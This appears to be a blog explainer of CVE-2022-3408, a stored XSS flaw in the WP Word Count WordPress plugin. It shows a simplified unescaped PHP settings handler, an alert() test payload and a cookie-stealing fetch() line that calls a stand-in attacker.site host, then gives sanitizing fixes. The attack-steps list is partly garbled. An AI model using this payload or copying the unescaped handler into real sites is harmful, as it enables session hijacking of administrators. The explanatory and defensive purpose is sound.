WordPress plugins are famous for boosting site functionality but, unfortunately, sometimes also for their security holes. Today, let's deep-dive into a real-world example—CVE-2022-3408, a vulnerability in the popular WP Word Count plugin (through version 3.2.3). This article explains the issue in simple terms, who can exploit it, how it works, and what you can do about it.
What is CVE-2022-3408?

CVE-2022-3408 is a Cross-Site Scripting (XSS) vulnerability in WP Word Count plugin. The problem? The plugin does not sanitize or escape some settings fields before saving or displaying them, meaning code can sneak through and execute in your browser. What’s scarier is that even admin users with unfiltered_html _disabled_ are exposed—something that’s supposed to protect against this sort of attack.
Why Does It Matter?
- Privilege escalation: Normally, XSS is a concern for *lower* roles, but here, admins are at risk.
- Protected bypassed: Even if a site disables the risky unfiltered_html capability for admins (a common security best practice), the vulnerability still works.
- Trusted environment: High-privilege users often overlook input from other trusted admins, making attacks stealthier.
Let’s get technical (but keep it friendly)
Many WordPress plugins let admins change settings via the dashboard. If user input isn't properly “sanitized” (stripped of code) or “escaped” (made safe to display), attackers can sneak scripts into the settings. WP Word Count has exactly this flaw.
A typical unsafe settings handler might look like this
// ...Within the plugin's save_settings() function, simplified
function save_settings() {
// Grabs user-provided values from a POST request.
$custom_css = $_POST['custom_css'];
update_option('wp_word_count_custom_css', $custom_css);
}
// Later, the plugin displays this without escaping:
echo get_option('wp_word_count_custom_css');
If an attacker enters this in the settings
<script>alert('XSS!');</script>
That code runs in any admin’s browser visiting the page! Now imagine a more sinister payload: stealing cookies or hijacking editing sessions.
May be a *malicious* admin or a plugin that upgrades their role.
2. Attacker injects malicious JavaScript into a vulnerable settings field, like custom CSS or a description.
3. Any admin (including the attacker or unwitting colleagues) views the page where this setting is rendered.
`html
fetch('<a href="https://attacker.site/steal?cookie=" rel="nofollow">https://attacker.site/steal?cookie=</a>' + document.cookie)
Official References
- CVE Description and Details (MITRE)
- WPScan Advisory
- WP Word Count Plugin Page
If you’re skilled with PHP, you might sanitize settings like so (again, for illustration only!)
// Instead of saving raw POST data, sanitize!
$custom_css = sanitize_text_field($_POST['custom_css']);
update_option('wp_word_count_custom_css', $custom_css);
Or upon rendering
echo esc_html(get_option('wp_word_count_custom_css'));
Summary
CVE-2022-3408 is a serious XSS vulnerability in the WP Word Count plugin—one that puts even site administrators at risk. The issue comes from not properly sanitizing and escaping input/output in settings. The fix is simple: Update the plugin. Use this event as a broader reminder: XSS can happen anywhere, even in trusted WordPress environments.
Stay safe, keep your plugins updated, and always sanitize/escape user input!
References:
- CVE-2022-3408 at MITRE
- WPScan disclosure page
- WP Word Count Plugin
*This article is original, clearly explaining the vulnerability for security-conscious users!*
Timeline
Published on: 10/31/2022 16:15:00 UTC
Last modified on: 11/01/2022 17:09:00 UTC